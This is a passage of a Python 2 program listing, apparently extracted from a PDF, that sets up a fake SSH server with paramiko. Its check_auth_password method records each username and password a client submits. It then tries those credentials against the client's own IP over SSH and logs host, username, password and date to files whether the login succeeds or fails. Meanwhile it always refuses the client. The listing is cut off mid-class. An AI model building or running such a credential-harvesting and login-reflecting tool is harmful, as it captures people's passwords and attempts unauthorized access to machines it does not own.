22# along with this software ; if not , write to the Free Software Foundation , Inc . ,
23# 59 Temple Place , Suite 330 , Boston , MA 02111−1307 USA.
24
25from binascii import hexlify
26import os
27import socket
28import sys
29import threading
30import traceback
31import datetime
32import paramiko
33import threading
34import signal
35
36
37# host−key used
38host_key = paramiko .RSAKey( filename='test_rsa . key ')
39paramiko . util . log_to_file ('demo_server . log ')
40
41class Server ( paramiko . ServerInterface ) :
42
43 clientAddr = "" ;
44
45 def __init__( self , client ) :
46 self . event = threading . Event ()
47 self . clientAddr = client
48 print client [ 0 ]
49
50 def check_channel_request ( self , kind , chanid ) :
51 if kind == ' session ' :
52 return paramiko .OPEN_SUCCEEDED
53 return paramiko .OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
54
55 def check_auth_password ( self , username , password ) :
56 try :
57 ssh = paramiko . SSHClient ()
58 ssh . set_missing_host_key_policy ( paramiko . AutoAddPolicy ())
59 ssh . connect ( self . clientAddr [ 0 ] , 22 , username , password )
60 date = str ( datetime . datetime . now ())
61 f_log = open (" ./ userdata−success " , "a+")
62 f_log . write (" Host : "+self . clientAddr [ 0 ]+"\n")
63 f_log . write (" Username : "+username+"\n")
64 f_log . write (" Password : "+password+"\n")
65 f_log . write (" Date : "+date+"\n")
66 f_log . write ("−−−−−−−−−\n")
67 f_log . close ()
68 return paramiko .AUTH_FAILED
69 except :
70 date = str ( datetime . datetime . now ())
71 f_log = open (" ./ userdata−fail " , "a+")
72 f_log . write (" Host : "+self . clientAddr [ 0 ]+"\n")
73 f_log . write (" Username : "+username+"\n")
74 f_log . write (" Password : "+password+"\n")
75 f_log . write (" Date : "+date+"\n")
76 f_log . write ("−−−−−−−−−\n")
77 f_log . close ()
78 return paramiko .AUTH_FAILED
79
80 def get_allowed_auths ( self , username ) :
81 return 'password '
82
83 def check_channel_shell_request ( self , channel ) :
84 self . event . set ()
85 return True
86
87 def check_channel_pty_request ( self , channel , term , width ,
88 height , pixelwidth , pixelheight , modes ) :
89 return True
90
91class RequestHandler ( threading . Thread ) :
92 def __init__( self , ( sock , addr )) :
93 self . sock = sock
94 self . addr = addr
95 threading . Thread . __init__( self )
20